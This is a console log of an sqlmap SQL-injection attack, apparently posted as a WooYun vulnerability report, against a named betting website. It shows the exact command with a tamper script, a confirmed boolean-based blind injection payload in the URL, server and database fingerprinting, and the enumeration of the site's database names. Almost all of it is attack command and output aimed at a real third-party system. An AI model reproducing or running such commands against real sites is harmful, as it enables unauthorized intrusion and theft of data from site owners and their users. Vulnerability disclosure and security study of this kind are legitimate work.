 C:          \Desktop\sqlmap>sqlmap.py -u "http://euro2012.touzhu.cn/NewsList/1*/
1"  --no-cast   --dbs  --tamper=between.py
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:35:03
[17:35:03] [INFO] loading tamper script 'between'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[17:35:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:35:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://euro2012.touzhu.cn:80/NewsList/1 AND 8370=8370/1
---
[17:35:05] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:35:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[17:35:05] [INFO] fetching database names
[17:35:05] [INFO] fetching number of databases
[17:35:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:35:05] [INFO] retrieved: 29
[17:35:08] [INFO] retrieved: ASPState
[17:35:25] [INFO] retrieved: BasketBall
[17:35:47] [INFO] retrieved: ChannelSale
[17:36:10] [INFO] retrieved: CupData
[17:36:25] [INFO] retrieved: DeYingOA
[17:36:42] [INFO] retrieved: EuropeanCup
[17:37:07] [INFO] retrieved: FootBall
[17:37:30] [INFO] retrieved: JCData
[17:37:51] [INFO] retrieved: JingCaiData
[17:38:29] [INFO] retrieved: master
[17:38:58] [INFO] retrieved: model
[17:39:09] [INFO] retrieved: msdb
[17:39:19] [INFO] retrieved: NewBasketBall
[17:39:47] [INFO] retrieved: NewFootBall
[17:40:10] [INFO] retrieved: OlympicData
[17:40:33] [INFO] retrieved: OscarData
[17:40:52] [INFO] retrieved: PES2012
www.wooyun.org